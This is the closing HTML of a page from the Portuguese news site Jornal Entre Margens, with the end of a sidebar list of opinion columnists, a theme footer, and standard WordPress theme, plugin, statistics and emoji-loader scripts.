	<li class="cat-item cat-item-8"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jornalentremargens.com/category/desporto/">DESPORTO</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Diretor</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jornalentremargens.com/category/cronicas-opiniao/opiniao-de/">Opinião de</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jornalentremargens.com/category/retrospetiva/">RETROSPETIVA</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
							</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-portal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script type="text/javascript" id="wpmagazine-modules-lite-public-script-js-extra">
/* <![CDATA[ */
var wpmagazineModulesObject = {"ajax_url":"https://jornalentremargens.com/wp-admin/admin-ajax.php","_wpnonce":"ffdc97e489"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.0" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.0" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
//# sourceURL=news-portal-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.0" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146704444\",\"post\":\"2943\",\"tz\":\"0\",\"srv\":\"jornalentremargens.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "146704444", "2943" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://jornalentremargens.com/wp-admin/admin-ajax.php","ajax_nonce":"bcb44448d0"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jornalentremargens.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jornalentremargens.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>